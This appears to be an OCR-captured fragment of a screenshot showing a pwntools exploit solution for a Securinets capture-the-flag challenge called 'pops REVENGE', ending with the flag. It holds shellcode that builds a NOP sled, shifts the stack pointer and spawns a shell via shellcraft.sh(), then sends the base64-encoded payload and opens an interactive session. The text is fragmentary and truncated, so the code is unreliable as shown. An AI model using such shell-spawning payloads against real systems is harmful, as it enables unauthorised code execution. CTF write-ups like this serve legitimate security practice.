
h r11

 rsp

 r15

 r15

 r15

 r15

h r15

h r15

h r15



d += b"x06" + asm(shellcraft.nop()) * 0xF

d += asm("add rsp, 0x100")

d += asm(shellcraft.sh())

.sendline(b64e(payload))

.interactive()

_ == "__main__":

Securinets{push_pop_to_hero}`]

l pops REVENGE
